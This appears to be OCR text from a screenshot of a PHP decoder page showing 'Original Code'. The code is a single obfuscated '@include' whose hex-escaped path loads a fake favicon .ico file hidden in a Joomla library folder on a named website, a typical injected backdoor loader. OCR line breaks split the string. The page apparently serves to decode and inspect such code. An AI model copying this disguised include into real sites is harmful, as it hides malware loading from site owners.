
Did this file decode correctly?
Yes
No
Original Code
@
include
"\x2fvar\x2fwww\x2fvho\x73ts/\x64re
a\x6dliv\x65.kz\x2fpub\x6cic_\x68tml\x2flib
\x72ari\x65s/j\x6foml\x61/en\x76iro\x6emen\x
74/fa\x76ico\x6e_f2\x31b3e\x2eico"
;